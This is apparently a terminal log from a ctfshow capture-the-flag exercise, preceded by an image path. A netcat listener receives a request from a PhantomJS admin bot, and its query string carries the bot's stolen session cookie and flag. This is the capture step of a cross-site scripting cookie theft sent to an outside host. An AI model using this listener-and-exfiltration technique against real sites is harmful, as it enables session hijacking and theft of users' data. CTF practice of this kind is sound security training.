 [xlccccc@VM-4-16-centos ~]$ nc -lvvp 3296
Ncat: Version 7.50 ( https://nmap.org/ncat )
Ncat: Listening on :::3296
Ncat: Listening on 0.0.0.0:3296
Ncat: Connection from 124.223.158.81.
Ncat: Connection from 124.223.158.81:48680.
GET /?c=PHPSESSID=014ogcf1n2kl6cbr432vcvudr7;%20flag=ctfshow%7B7624ab8f-f6eb-4899-89dc-22bcd77d7f67%7D HTTP/1.1
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Referer: http://127.0.0.1/target.php?key=ctfshow_bot_key
User-Agent: Mozilla/5.0 (Unknown; Linux x86_64) AppleWebKit/538.1 (KHTML, like Gecko) PhantomJS/2.1.1 Safari/538.1
Connection: Keep-Alive
Accept-Encoding: gzip, deflate
Accept-Language: en,*
Host: 1.15.107.150:3296